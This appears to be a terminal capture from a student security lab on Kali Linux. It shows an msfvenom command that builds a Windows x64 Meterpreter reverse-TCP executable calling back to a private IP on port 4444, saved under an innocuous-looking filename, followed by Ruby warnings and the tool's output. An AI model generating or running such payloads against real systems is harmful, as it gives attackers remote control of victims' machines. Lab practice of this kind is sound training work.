 ┌──(kali㉿kali)-[~/Documentos/Payloads_1.13]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=4444 -f exe -o /home/kali/Documentos/Payloads_1.13/
ascarillaDaniel_M3UF2_ACT16.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::N
AME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::P
REFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::I
DENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::N
AME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::P
REFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::I
DENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/Documentos/Payloads_1.13/mascarillaDaniel_M3UF2_ACT16.exe